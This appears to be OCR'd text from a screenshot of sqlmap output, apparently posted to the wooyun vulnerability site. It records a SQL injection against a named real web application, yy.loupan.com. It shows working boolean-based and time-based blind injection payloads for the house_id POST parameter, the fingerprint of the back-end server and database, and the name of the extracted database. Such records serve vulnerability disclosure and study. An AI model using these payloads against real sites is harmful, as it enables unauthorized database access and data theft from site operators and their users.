 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: house_id=-1 OR 3 AND 4045=4045-- llSs21=6 AND 000737=000737 -- &sco
re=40&type=jiaotong
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: house_id=-1 OR 3 AND SLEEP(10)-- bvty21=6 AND 000737=000737 -- &sco
re=40&type=jiaotong
---
[10:17:19] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[10:17:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.11
[10:17:19] [INFO] fetching current database
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[10:17:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:17:41] [INFO] retrieved: lou
[10:18:33] [INFO] heuristics detected web page charset 'ascii'
current database:    'lou'
[10:18:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times, 502 (Bad Gateway) - 7 times
[10:18:48] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/yy.loupan.com'
KALI LINU
"the quieter you become, the more you are able
www.wooyun.org